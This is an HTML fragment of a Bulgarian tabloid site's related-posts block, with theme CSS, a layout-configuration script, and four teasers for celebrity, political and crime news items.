</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_7d9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_7d9{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_908  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_908{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_908{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_908{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_908{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_97c td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_97c" >
<style>

/* inline tdc_css att */

.tdi_157_97c{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_97c .td-block-title a,
				.tdi_157_97c .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_97c .td-block-title a,
				.tdi_157_97c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_97c .td-block-title a,
				.tdi_157_97c .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_97c .td-block-title a,
				.tdi_157_97c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_86d" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_96d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_96d{
                    min-height: 0;
                }.tdi_159_96d,
				.tdi_159_96d .tdc-columns{
				    display: block;
				}.tdi_159_96d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_998  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_998{
                    vertical-align: baseline;
                }.tdi_161_998 .wpb_wrapper,
				.tdi_161_998 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_998 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_998 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_758 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_758" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_758{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_758{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_758{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_758 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_758 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_758 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_758 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_758 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_758 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_758 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_758 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_758 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_758 .td-post-vid-time{
					display: block;
				}.tdi_162_758 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_758 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_758 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_758 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_758 .td-read-more{
					display: none;
				}.tdi_162_758 .td-module-comments{
					display: none;
				}.tdi_162_758 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_758 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_758 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_758 .td-post-category:hover{
					color: #000000;
				}.tdi_162_758 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_758 .td-post-author-name a{
					color: #666666;
				}.tdi_162_758 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_758 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_758 .td-editor-date,
				.tdi_162_758 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_758 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_758 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_758 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_758 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_758 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_758 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_758 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_758 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_758 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_758 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_758 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_758 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_758 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_758 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_758 .td-post-author-name{
					display: none;
				}.tdi_162_758 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_758 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_758 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_758 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_758 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_758 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_758 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_758 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_758 .td-post-author-name{
					display: none;
				}.tdi_162_758 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_758 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_758 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_758 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_758 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_758 = new tdBlock();
block_tdi_162_758.id = "tdi_162_758";
block_tdi_162_758.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":59300,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_758","tdc_css_class":"tdi_162_758","tdc_css_class_style":"tdi_162_758_rand_style"}';
block_tdi_162_758.td_column_number = "3";
block_tdi_162_758.block_type = "tdb_single_related";
block_tdi_162_758.post_count = "4";
block_tdi_162_758.found_posts = "2247";
block_tdi_162_758.header_color = "";
block_tdi_162_758.ajax_pagination_infinite_stop = "";
block_tdi_162_758.max_num_pages = "562";
tdBlocksArray.push(block_tdi_162_758);
</script><div id=tdi_162_758 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image-485x334.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6-485x279.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4-485x261.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

